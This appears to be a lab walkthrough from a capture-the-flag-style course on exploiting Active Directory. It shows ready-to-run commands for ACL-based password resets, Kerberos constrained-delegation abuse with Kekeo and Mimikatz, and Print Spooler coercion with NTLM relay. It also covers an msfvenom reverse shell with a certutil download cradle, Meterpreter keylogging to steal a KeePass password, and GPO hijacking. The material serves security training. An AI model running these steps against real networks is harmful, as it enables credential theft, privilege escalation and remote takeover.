

Appearance
Appearance
Permission Delegation
Permission Delegation exploits are often referred to as ACL-based attacks. AD allows administrators to configure Access Control Entries (ACEs) that populates Discretionary Access Control Lists (DACLs), hence the name ACL-based attacks. Almost any AD object can be secured with ACEs, which then describe the allowed and denied permissions that any other AD object has against the target object.
However, if these ACEs are misconfigured, it may be possible for an attacker to exploit them. Let's look at our example again. If the IT Support team were granted the ForceChangePassword ACE over the Domain Users group, this would be considered insecure. Sure they would be able to reset the passwords of employees that forgot their passwords, but this misconfiguration would allow them to also reset the passwords of privileged accounts, such as the accounts that are members of the Domain Admins group essentially allowing for privilege escalation.
Exploiting ACEs
A significant amount of ACEs can be misconfigured, and the exploits for each vary. The Bloodhound documentation assists in explaining enumerated ACEs and how they can be exploited. However, we will look at a couple of notable ones here:
In order to exploit these ACEs, we will need a method to interact with AD to make these requests. The two best options for this are the AD-RSAT PowerShell cmdlets or PowerSploit. Depending on the breach and the detection tools in the environment, one option may be stealthier. In this task we will show both.
Bloodhound
Sharphound has already been executed for you and attached as a task file. Start Bloodhound on the AttackBox or your Kali machine and ingest the data. You are, Note: if you get Unable to connect to LDAP, verify your credentials make sure you have the domain set correctly. We provided a ZIP of SharpHound data as a taskfile. On the AttackBox, you can find the ZIP file under /root/Rooms/ExploitingAD/. First, we will need to start neo4j:
neo4j console startIn another Terminal tab, run bloodhound --no-sandbox. This will show you the authentication GUI:

The default credentials for the neo4j database will be neo4j:neo4j. Use this to authenticate in Bloodhound. Once authenticated, you can drag and drop the two zips on the Bloodhound screen. Once the data is ingested, we can start enumerating attack paths again.
Privilege Escalation

If we search for our user account that was assigned in Task 1 in Bloodhound, we see that we don't have a lot of permissions. We have the ability to RDP into THMWRK1, but this will only provide us with low-privileged access.
Since the domain is tiered, our first step will be to compromise Tier 2 infrastructure. We need to compromise the Tier 2 Admins group since this group has administrative privileges on all workstations. Let's ask Bloodhound if there is perhaps a road that we can follow to compromise this group. Add your user account as the start position and the Tier 2 Admins group as the end position.

Bloodhound shows us a very interesting path. It seems that there was a slight bit of Permission Delegation in this domain. An administrator has misconfigured the Permission Delegation of the IT Support group by providing the Domain Users group with the AddMembers ACE. This means that any member of the Domain Users group (including our account) can add accounts to the IT Support Group. Furthermore, Bloodhound shows that the IT Support Group has the ForceChangePassword ACE for the Tier 2 Admins group members. This is not really a misconfiguration since Tier 2 admins are not that sensitive, but it provides a very potent attack path when combined with the initial misconfiguration. Let's exploit it!
AddMember
The first step in this attack path is to add our AD account to the IT Support group. We will use the Add-ADGroupMember PowerShell cmdlet from the AD-RSAT toolset for this. Start PowerShell (either in RDP or via SSH) on the THMJMP1 host and run the following command to add your account:
Add-ADGroupMember "IT Support" -Members "Your.AD.Account.Username"We can verify that the command worked by using the Get-ADGroupMember cmdlet:
Get-ADGroupMember -Identity "IT Support"If everything worked, you should see your account as a member.
ForceChangePassword
Now that we are a member of the IT Support group, we have inherited the ForceChangePassword Permission Delegation over the Tier 2 Admins group. First, we need to identify the members of this group to select a target. We can use the Get-ADGroupMember cmdlet again to assist with this:
Get-ADGroupMember -Identity "Tier 2 Admins"Make a note of the username of one of these accounts. Since the network is shared, it might be best to select one further down in the list. We will use the Set-ADAccountPassword AD-RSAT cmdlet to force change the password:
PS C:\>$Password = ConvertTo-SecureString "New.Password.For.User" -AsPlainText -Force
PS C:\>Set-ADAccountPassword -Identity "AD.Account.Username.Of.Target" -Reset -NewPassword $PasswordNote: If you get an Access Denied error, your permissions have not yet propagated through the domain. This can take up to 10 minutes. The best approach is to terminate your SSH or RDP session, take a quick break, and then reauthenticate and try again. You could also run gpupdate /force and then disconnect and reconnect, which in certain cases will cause the synchronisation to happen faster.
If this step worked, you should now be able to authenticate to THMWRK1 using this target account with its new password. You currently have administrative access to this workstation. Congratulations! You have officially escalated your privileged to Tier 2 Administrator by exploiting Permission Delegations.
Kerberos Delegation
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the "TRUSTED_FOR_DELEGATION" flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service. If you want to see an example of the exploitation of Unconstrained Delegation, have a look here.
To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can't just be used for everything. However, it can still be used for some powerful exploitation. An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account, then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
So there are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely. Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it. In our web application example, this means that instead of specifying that the web service account can delegate to the database service to access the database, we can now specify that on the database service that the web service account is allowed to delegate access to it.
Let's say that we have permission to configure RBCD for a service. This means we have the ability to set the msDS-AllowedToActOnBehalfOfOtherIdentity attribute for the AD Object. We can populate this attribute with the details of an AD account that we have access to. To now gain access to the service, we can generate a TGT for the account we control, which will allow us to interact with this service. If you want a detailed example of RBCD exploitation, take a look here.
Constrained Delegation Exploitation
We will exploit Constrained Delegation for this task. The first thing we need to do is enumerate available delegations. Let's use our new privileged user for the network couple of commands. We can use the Get-NetUser cmdlet of PowerSploit for this enumeration by running the following command:
PS C:\>Import-Module C:\Tools\PowerView.ps1
PS C:\>Get-NetUser -TrustedToAuthBased on the output of this command, we can see that the svcIIS account can delegate the HTTP and WSMAN services on THMSERVER1. You would think that this means we can only access websites on behalf of impersonated users. However, PowerShell Remoting uses the HTTP and WSMAN services as well. The ideal option would be to impersonate a Tier 1 Admin since this would provide us with administrative access over THMSERVER1.
If you were to perform proper post-exploitation enumeration of THMWRK1, you would find that there is a service on the host running as the svcIIS user. Since we have administrative access now, we can use this to dump LSASecrets, part of the Windows Registry Hive where credentials are stored for features such as Windows services. Let's use Mimikatz to dump the secrets:
C:\Tools\mimikatz_trunk\x64\mimikatz.exeLet's run through the two commands:
Now that we have access to the password associated with the svcIIS account, we can perform a Kerberos delegation attack. We will use a combination of Kekeo and Mimikatz. You can use another window for Mimikatz, but make sure to exit out of Mimikatz after the token::elevate command, otherwise the tickets will be loaded in the wrong context later on. We will use Kekeo to generate our tickets and then use Mimikatz to load those tickets into memory. Let's start by generating the tickets:
C:\Tools\kekeo\x64\kekeo.exeWe first need to generate a TGT that can be used to generate tickets for the HTTP and WSMAN services:
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redactedParameters explained:
Now that we have the TGT for the account that can perform delegation, we can forge TGS requests for the account we want to impersonate. We need to perform this for both HTTP and WSMAN to allow us to create a PSSession on THMSERVER1:
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.locParameters explained:
Run the command again, this time for the WSMAN service. Now that we have the two TGS tickets, we can use Mimikatz to import them:
mimikatz # privilege::debugYou can exit Mimikatz and run klist if you want to verify that the tickets were imported. Now that the tickets are imported, we can finally create our PSSession on THMSERVER1:
mimikatz # exit

PS C:\> Enter-PSSession -ComputerName thmserver1.za.tryhackme.locWith the exploitation of Constrained Delegation, we now have privileged access to THMSERVER1!
Authentication attempts are constantly flying across the network, and as shown in the Breaching AD room, if we are lucky, we can intercept some of these challenges to gain access. But what if we don't like to wait? What if we can coerce authentication to occur?
Although we already have privileged access to THMSERVER1, we could be in a position where we did not have access to a constrained delegation exploit. This is another excellent attack that can be performed to gain privileged access to hosts.
Machine Accounts
All Windows hosts have a machine account. Essentially, this is the user account associated with the machine. Unless someone tampered with the account of the host, the passwords of these accounts are uncrackable. By default, they are 120 characters (UTF16) long and are automatically rotated every 30 days.
In AD, these machine accounts are used quite a bit in different services. Different domain controllers use their machine accounts to synchronise AD updates and changes. When you request a certificate on behalf of the host you are working on, the machine account of that host is used for authentication to the AD Certificate Service.
There is an exceptional case in AD, where one machine has admin rights over another machine. Essentially in the AD configuration, administrative permissions over a host have been granted to another host. Again, this is expected functionality such as domain controllers or SQL clusters that must be synchronised. However, these instances provide a very interesting attack vector for coercing authentication.
We first need to identify cases where a machine account has administrative access over another machine. We can use Bloodhound for this, but it means we will have to write some custom cypher queries. Click the "Create Custom Query" in the Analysis tab in Bloodhound:

We want to write the following query:
MATCH p=(c1:Computer)-[r1:MemberOf*1..]->(g:Group)-[r2:AdminTo]->(n:Computer) RETURN p

This is very interesting. It shows us that the THMSERVER2 machine account has administrative privileges over the THMSERVER1 machine.
The Printer Bug
It's not a bug, it's a feature - Microsoft.
Seriously, when this was reported, Microsoft responded that this was a feature. The printer bug is a "feature" of the MS-RPRN protocol (PrintSystem Remote Protocol), which allows a domain user to remotely force a target host running the Print Spooler service to authenticate to an arbitrary IP address. There have been a few of these bugs in recent years: Spooler, PetitPotam, PrintNight
Therefore, to exploit this, apart from machine account administrative privileges, we also need to meet the following four conditions :
Condition 1 and 2 have been met already. The only two we need to ensure works are conditions 3 and 4.
Print Spooler Service
We need to determine if the Print Spooler service is running. Since we don't have access to THMSERVER2, we need to query from the network perspective. In this case, we can use a WMI query from our SSH session on THMWRK1 to query the service's current state:
GWMI Win32_Printer -Computer thmserver2.za.tryhackme.locThe output from the cmdlet verifies that the service is running. If we get an access denied error, you could perhaps attempt the PowerShell command of Get-PrinterPort -ComputerName thmserver2.za.tryhackme.loc. However, Microsoft has been cracking down viewing these ports from the network's perspective. If both give you an error, you may just need to take a leap of faith. Thus, condition three has been met.
SMB Signing
In order to relay the coerced authentication attempt, SMB signing should not be enforced. It should be noted that there is a difference between SMB signing being allowed and SMB signing being enforced. Since some legacy systems do not support SMB signing, by default, the configuration of SMB is that signing is allowed but not enforced, meaning that it will only be used if supported. Since we will be hosting a malicious SMB server, we can ensure our server does not support signing, forcing the target not to sign the SMB authentication attempt.
To verify that THMSERVER1 and THMSERVER2 do not have SMB signing enforced, we can use Nmap on our AttackBox:
nmap --script=smb2-security-mode -p445 thmserver1.za.tryhackme.loc thmserver2.za.tryhackme.locWe can see that SMB signing is enabled but not enforced based on the output. This means all our conditions are met, and we can start the attack!
Exploiting Authentication Relays
Note: This attack can be unstable. Abusing the Print Spooler service may cause it to crash, and a callback is not always guaranteed. For this reason, the previous task already provided you with the permissions required to continue. However, understanding authentication relays and how to force them is essential for AD exploitation. As such, the steps to perform such an attack are provided below. You can decide to give it a go, but a callback is not guaranteed. If it does not work, move on to the next task and perhaps explore this again at the end of your room journey.
We will be using SpoolSample to exploit the authentication relay. It is a C# exploit but has already been compiled for you and stored in the C:\Tools\ directory on THMWRK1. We will use Spoolsample.exe to coerce THMSERVER2 to authenticate to us on our AttackBox and then Impacket's ntlmrelayx.py to relay the authentication attempt THMSERVER1. Note that if you are using your own VM, you will need to make sure you have the updated version of Impacket that supports SMBv2.
The first step is to set up the NTLM relay. On our AttackBox, we can use the following:
python3.9 /opt/impacket/examples/ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -debugIf we specify the hostname of THMSERVER1 instead of the IP, the host could request that we use Kerberos authentication instead of NTLM. Hence we should specify the IP instead. With the relay listening, we can now coerce THMSERVER2 to authenticate to us. In an SSH terminal on THMWRK1, execute the following:
C:\Tools\>SpoolSample.exe THMSERVER2.za.tryhackme.loc "Attacker IP"Your attacker IP should correspond with your tunX interface for the network. If all goes well, you should have received an authentication attempt and a relay to THMSERVER1.
python3.9 ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -c 'whoami /all' -debugThis output resembles what would happen if you used the -c 'whoami /all' command. However by specifying no command, you should now have performed a hashdump. These credentials can now be used to get a shell on the host!
Users and User Behavior
The factory of the future will only have two employees. A human and a dog. The human will be there to feed the dog. The dog will be there to bite the human if they try to touch something. - Warren Bennis
Hunting for Credentials
Now that we have compromised THMSERVER1, we should probably look around to see if there is any useful information. Have a look at the user directories and see if there is some useful information in any of them.
Your enumeration efforts should lead you to a .kdbx file. A quick Google should confirm our suspicion that this file is indeed very valuable! We can use Meterpreter's download command to recover this file.
This file seems to be a credential database. The issue, however, is that the database is encrypted with a password. We could attempt to crack the password, but anyone who uses a credential database usually has the savvy to make sure the initial password is secure. We may have more success seeing how the user interacts with this database.
SYSTEM is Sometimes Too Privileged
Meterpreter has a built-in keylogger. This will be useful for extracting the user's keystrokes. However, we can't just start this keylogger and hope for the best since our shell is currently running in the SYSTEM context. SYSTEM won't be typing any keystrokes, so this won't help us. To capture the correct user's credentials, we will need to ensure that our shell is running in the context of that user.
Fortunately, Meterpreter provides us with a migrate feature, and since we are running as SYSTEM, we should be able to migrate to any process. You have remote code execution on THMSERVER1, use this to get a Meterpreter shell. However for a quick rundown, you can use the following command to generate a PowerShell meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=exploitad LPORT="Listening port" -f psh -o shell.ps1
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST exploitad; set LPORT "listening port'; exploit"
You can host your meterpreter shell using a Python webserver and then copy it using something like this:
certutil.exe -urlcache -split -f http:///shell.ps1
Once you have a meterpreter shell, you can continue. The first step is to see if the users have any running processes on this machine:
meterpreter\>ps | grep "explorer"Note: If you do not see an explorer.exe process for the trevor.local user, you can start the process yourself by performing the following steps:
net user trevor.local <chosen password>C:\auto-login.ps1 trevor.local <chosen password> THMSERVER1shutdown -rIt seems like we are lucky! The user has an active session on THMSERVER1. Let's migrate to a process of this user. The safest bet is usually sometime like explorer.exe:
meterpreter\>migrate 3612We can confirm that we are now running in the context of our target using the getuid command:
meterpreter\>getuidNow we are ready to start our keylogger:
meterpreter\>keyscan_startNow we have to be patient and wait. If we are lucky, we will capture some credentials! Give it a couple of minutes, and then run the following to dump captured keystrokes:
meterpreter\>keyscan_dumpThis is a straightforward example of targeting AD users. There is a lot more that can be done. It is essential to include user targeting in your exploitation methodology for AD. To answer the questions for this task you will need Keepass. It has been installed on the AttackBox for you so you can just search for and run the application. If you are using your own VM, on most Linux distros sudo apt install keepassx will work. Or you can download it from here. Also make sure to use the meterpreter download command to download the Keepass database to you host. If you are using Kali, make sure that the kali user owns the database file before you open it, otherwise it might lock the database and give you incorrect results.
Keylogging the user allowed us to decrypt their credential database, providing us with credentials that can be useful to further our goal of AD exploitation, namely the svcServMan account. We need to perform a bit of enumeration to figure out what these credentials will be useful for. Luckily for us, we already have Sharphound data that we can use. Using the search feature in Bloodhound, let's review the permissions that the discovered account has:

One permission, in particular, stands out for this account, ownership over a Group Policy Object (GPO). Furthermore, when we do a bit of investigation, it seems like this GPO is applied to our THMSERVER2 machine:

This may provide us with the ideal opportunity to further our AD exploitation!
Group Policy Objects
Remember when we discussed the SYSVOL directory in Enumerating AD? This is the directory where AD GPOs are stored to be replicated to domain-joined machines. A GPO is a virtual collection of policy settings. Each GPO has a unique name, called a GUID. That's why if you try to read the contents of the SYSVOL directory, it won't make a lot of sense with all the random names.
Each Windows computer has a Local Policy Configuration. This contains several notable configurations such as:
These are just a few examples. There are a significant amount of configuration options that can be set.
Group Policy Management
If you only have one Windows computer, it is easy to change the local policy configuration directly on the host. However, you need a mechanism to deploy a configuration from a central location in large organisations. This is where Group Policy Management (GPM) comes into play. Instead of defining policies locally on each machine, GPM allows us to define policies directly on the AD structure. Essentially, we can define GPOs for AD objects, such as a specific OU or group.
Domain-joined computers would then pull all policies from SYSVOL periodically and apply the relevant ones. By default, policies are replicated every 15 minutes through the gpupdate application. We can, however, also manually execute this application from Command Prompt to apply policies instantly.

Exploiting GPOs
Although there are several ways in which GPOs can be exploited, we will stick with the simple solution of adding an AD account we control to both the local Administrators and local Remote Desktop Users groups. This will allow us administrative privileges on THMSERVER2 and the ability to RDP in. We could also use the exposed SSH port, but not many organisations have upgraded to providing SSH access. Hence, RDP access or conventional lateral movement techniques like SMBExec are safer.
In order to modify the GPO, we need to access Group Policy Management as the AD user that has the relevant permissions. We could RDP into THMSERVER1 as the user, but that may kick the user out of their active session, raising suspicion. Instead, we will RDP into THMWRK1 with either our normal or our Tier 2 Admin account, inject the AD user's credentials into memory using the runas command, and open MMC to modify the GPO. For a recap on the runas command, refer to the Enumerating AD; however, the required command is also provided here that should be executed from an administrative command prompt window:
runas /netonly /user:za.tryhackme.loc\<AD Username> cmd.exeOnce prompted, provide the password associated with the account. To verify that you provided the correct credentials, you can run dir \\za.tryhackme.loc\sysvol. In the newly spawned command prompt window, we can start the Microsoft Management Console:
mmcMMC screenshot.
We now want to add the Group Policy Management snap-in:

You should now be able to see GPOs for the za.tryhackme.com domain:

We can now navigate to the GPO that our user has permission to modify (Servers > Management Servers> Management Server Pushes).
We can right-click on the GPO and select Edit. This will open the new Group Policy Management Editor window.

In order to add our account to the local groups, we need to perform the following steps:

The first filter is not used. For the second filter, we want to add both the Administrators and Remote Desktop Users groups. In the end, it should look something like this:
Once the configuration has been made, we can click Apply and OK. Now, all we need to do is wait for a maximum of 15 minutes for the GPO to be applied. After this, our initial account that we made a member of the IT Support group will now have administrative and RDP permissions on THMSERVER2!
AD Certificate Services
AD Certificate Services (CS) is Microsoft's Public Key Infrastructure (PKI) implementation. Since AD provides a level of trust in an organisation, it can be used as a CA to prove and delegate trust. AD CS is used for several things, such as encrypting file systems, creating and verifying digital signatures, and even user authentication, making it a promising avenue for attackers.
Since AD CS is a privileged function, it usually runs on selected domain controllers. Meaning normal users can't really interact with the service directly. On the other side of the coin, organisations tend to be too large to have an administrator create and distribute each certificate manually. This is where certificate templates come in. Administrators of AD CS can create several templates that can allow any user with the relevant permissions to request a certificate themselves. These templates have parameters that say which user can request the certificate and what is required. SpecterOps found that specific combinations of these parameters can be incredibly toxic and abused for privilege escalation and persistent access.
Before we dive deeper into certificate abuse, some terminology:
Finding Vulnerable Certificate Templates
In order to find vulnerable templates, we will use Window's built-in tool certutil. Using our RDP access on THMSERVER2, we can run the following Powershell script to enumerate certificates:
